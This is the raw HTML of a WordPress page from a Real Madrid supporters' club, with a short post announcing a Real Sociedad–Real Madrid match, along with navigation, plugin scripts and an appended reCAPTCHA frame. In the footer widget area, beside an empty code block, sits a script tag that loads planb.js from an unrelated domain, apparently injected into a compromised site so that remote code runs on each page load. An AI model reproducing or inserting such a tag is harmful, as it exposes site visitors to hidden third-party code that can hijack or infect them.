<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861 dropdown"><a title="PM De Boada La 9" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PM De Boada La 9 <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a title="Historia" href="https://www.pmdeboadalanovena.es/historia">Historia</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a title="La 9ª" href="https://www.pmdeboadalanovena.es/la-9a">La 9ª</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a title="Fotos" href="https://www.pmdeboadalanovena.es/fotos"><i class="_mi _before dashicons dashicons-images-alt2" aria-hidden="true"></i><span>Fotos</span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a title="Videos" href="https://www.pmdeboadalanovena.es/videos"><i class="_mi _before dashicons dashicons-video-alt" aria-hidden="true"></i><span>Videos</span></a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a title="Facebook" href="https://www.pmdeboadalanovena.es/facebook"><i class="_mi _before dashicons dashicons-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a title="Twitter" href="https://www.pmdeboadalanovena.es/twitter"><i class="_mi _before dashicons dashicons-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a title="Instagram" href="https://www.pmdeboadalanovena.es/instagram"><i class="_mi _before elusive el-icon-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-870"><a title="Youtube" href="http://www.pmdeboadalanovena.es"><i class="_mi _before elusive el-icon-youtube" aria-hidden="true"></i><span>Youtube</span></a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="Otras Peñas" href="https://www.pmdeboadalanovena.es/otras-penas">Otras Peñas</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a title="Política de Privacidad" href="https://www.pmdeboadalanovena.es/politica-de-privacidad">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862 dropdown"><a title="Real Madrid" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Real Madrid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a title="Página Web Oficial del Real Madrid" href="http://www.realmadrid.es">Página Web Oficial del Real Madrid</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a title="Palmarés" href="https://www.pmdeboadalanovena.es/palmares"><i class="_mi _before fa fa-trophy" aria-hidden="true"></i><span>Palmarés</span></a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="Himnos" href="https://www.pmdeboadalanovena.es/himno"><i class="_mi _before elusive el-icon-music" aria-hidden="true"></i><span>Himnos</span></a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 dropdown"><a title="Partidos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before far fa-futbol" aria-hidden="true"></i><span>Partidos</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a title="Liga" href="https://www.pmdeboadalanovena.es/resultados-partidos">Liga</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a title="Clasificación Liga" href="https://www.pmdeboadalanovena.es/clasificacion"><i class="_mi _before fa fa-list-ol" aria-hidden="true"></i><span>Clasificación Liga</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="Champions League" href="https://www.pmdeboadalanovena.es/champions-league">Champions League</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a title="Copa del Rey" href="https://www.pmdeboadalanovena.es/copa-del-rey">Copa del Rey</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a title="Mundial de Clubes" href="https://www.pmdeboadalanovena.es/mundial-de-clubes">Mundial de Clubes</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a title="Supercopa de Europa" href="https://www.pmdeboadalanovena.es/supercopa-de-europa">Supercopa de Europa</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a title="Supercopa de España" href="https://www.pmdeboadalanovena.es/supercopa-de-espana">Supercopa de España</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a title="Pretemporada" href="https://www.pmdeboadalanovena.es/pretemporada">Pretemporada</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a title="Trofeo Santiago Bernabeu" href="https://www.pmdeboadalanovena.es/trofeo-santiago-bernabeu">Trofeo Santiago Bernabeu</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Libro de Visitas" href="https://www.pmdeboadalanovena.es/libro-de-visitas"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Libro de Visitas</span></a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a title="Localización" href="https://www.pmdeboadalanovena.es/localizacion"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Localización</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a title="Contacto" href="https://www.pmdeboadalanovena.es/contacto"><i class="_mi _before dashicons dashicons-email" aria-hidden="true"></i><span>Contacto</span></a></li>
</ul></div>			</div>
		</div>
	</nav>		

		   



		<div class="row">
			<div class="col-md-9">
				<section class="content">
									<!--Mansory Layout fix: wrap each article-->
			<article id="post-1759" class="post-1759 post type-post status-publish format-standard hentry category-admin nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/hoy-jugamos-34" rel="bookmark" title="Hoy Jugamos!">
						Hoy Jugamos!					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/hoy-jugamos-34" rel="bookmark" title="Hoy Jugamos!">
							</a> 
			</figure>
			<p>Hoy, Real Sociedad &#8211; Real Madrid , a las 22 horas en el Reale Arena. A ganar y Hala Madrid!</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1759" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/hoy-jugamos-34?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/hoy-jugamos-34?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1759" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/hoy-jugamos-34?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>							<div class="metas">
					<small><i class="fa fa-calendar-o"></i> junio 21, 2020 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/admin" rel="category tag">Admin</a></small><br>
														</div>
					</article>
		<!--Mansory Layout fix: wrap each article-->
		
				

							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hoy-jugamos-34#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.pmdeboadalanovena.es/wp-login.php?redirect_to=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Fhoy-jugamos-34">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
														<article id="single">
					<nav class="row">
						<small class="nav-previous col-xs-6"><a href="https://www.pmdeboadalanovena.es/hoy-jugamos-33" rel="next"><i class="fa fa-chevron-left"></i> Anterior</a></small>
						<small class="nav-next col-xs-6 text-right"><a href="https://www.pmdeboadalanovena.es/hoy-jugamos-20" rel="prev">Siguiente <i class="fa fa-chevron-right"></i></a></small>
					</nav>
				</article>
					
					</section>
			</div>
			<aside class="col-md-3">
				<aside class="small-12 medium-4 large-4 columns">
	</aside>
			</aside>
		</div>
</div><!-- Closing .container opened in header.php -->
<footer id="pageFooter">
	<div class="container">
		<div class="row">
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre>
</div>				</div>
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<div class="col-md-4">
														</div>
			</div>

			<div class="row">
				<div class="col-sm-12 text-center credits">
					<small>
						Asociación Peña Madridista De Boada La Novena
					<br>2018						</em>
					</small>
				</div>
			</div>
		</div>
</footer>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate8.cleantalk.org/pixel/4d97e7fe2aef2996376a06966d1b4d28.gif">	<span class="wpappninja wpmobileapp" style="display:none"></span>
    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.pmdeboadalanovena.es\/hoy-jugamos-34":1759};
	</script>
				<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAbel&#038;ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/modules/contact-form/js/form-styles.js?ver=11.8' id='contact-form-styles-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/bootstrap.min.js?ver=1.1.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.8' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144757778',post:'1759',tz:'1',srv:'www.pmdeboadalanovena.es',j:'1:11.8'} ]);
		_stq.push([ 'clickTrackerInit', '144757778', '1759' ]);
	</script><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'apppmdeboadalanovenaes.wpapp';
	var textAndroid = 'En Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=apppmdeboadalanovenaes.wpapp';

	var packageIOS = 'ninja.wpapp.';
	var textIOS = 'En App Store';
	var linkIOS = 'https://itunes.apple.com/app/idninja.wpapp.';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #ffffff;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #979797;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Mon, 16 Feb 2026 07:43:23 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.pmdeboadalanovena.es/wp-content/uploads/2019/02/icon.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>PM De Boada La 9</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VER		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-85Up84OsnMST4iIfDsAkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768635807558');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>